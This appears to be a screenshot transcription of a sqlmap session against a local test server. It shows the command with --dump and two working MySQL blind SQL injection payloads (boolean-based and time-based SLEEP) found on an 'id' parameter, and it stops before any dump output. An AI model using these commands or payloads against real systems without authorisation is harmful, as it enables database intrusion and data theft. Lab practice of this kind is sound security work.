 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://localhost:8081/?id=59535" -p"id" --dump
** Please don't forget your ticket num
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
sponsible for any misuse or damage caused by this program
[*] starting @ 23:57:49 /2023-03-02/
[23:57:49] [INFO] resuming back-end DBMS 'mysql'
[23:57:49] [INFO] testing connection to the target URL
[23:57:49] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.11.1')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=59535 AND 3266=3266
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=59535 AND (SELECT 1367 FROM (SELECT(SLEEP(5)))bXFf)
---